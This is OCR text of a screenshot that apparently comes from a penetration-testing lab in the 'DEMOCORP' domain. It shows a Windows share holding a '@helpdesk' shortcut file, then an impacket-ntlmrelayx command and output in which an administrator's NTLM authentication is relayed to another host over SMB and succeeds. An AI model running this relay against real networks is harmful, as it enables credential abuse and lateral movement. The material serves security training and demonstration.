 printing
Plik Narzędzia główne Udostępnianie Widok
Sieć 10.10.24.101 printing
Przeszukaj: printing
Nazwa Data modyfikacji Typ Rozmiar
@helpdesk 30.10.2023 02:25 Skrót internetowy 1 KB
Szybki dostęp
Pulpit
Pobrane
Dokumenty
Obrazy
Muzyka
Wideo
OneDrive
Ten komputer
Dokumenty
Muzyka
Obiekty 3D
Obrazy
Pobrane
Pulpit
Wideo
Dysk lokalny (C:)
Stacja dysków CD (D
Stacja dysków CD (D:
Sieć
1 element
┌──(root㉿kali)-[/home/kali/lateralmovement]
└─# impacket-ntlmrelayx -tf ./hosts-relay.txt -socks -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 cont
rolled, attacking target smb://10.10.24.102
[*] Authenticating against smb://10.10.24.102 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.102(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, but
there are no more targets left!
socks
Protocol Target Username AdminStatus Port
SMB 10.10.24.102 DEMOCORP/ADMINISTRATOR TRUE 445
ntlmrelayx>